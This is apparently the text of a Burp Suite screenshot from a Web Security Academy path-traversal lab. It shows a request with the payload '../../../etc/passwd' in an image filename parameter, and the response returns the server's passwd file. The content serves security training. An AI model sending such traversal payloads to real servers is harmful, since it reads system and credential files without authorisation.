 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://0a13008304957560808ddac500a50040.web-security-academy.net:443/image?filename=/var/www/images/2.jpg [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
01:35:13 25 M... HTTP Response GET https://0a13008304957560808ddac500a50040.web-security-academy.net/image?filename=/var/www/images/2.jpg 200 2410
Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a13008304957560808ddac500a50040.web-security-academy.net
3 Cookie: session=yL2GfJyjmR6igZBlhx5JBqsjBxMl0ZzR
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a13008304957560808ddac500a50040.web-security-academy.net/product?produ
ctId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 3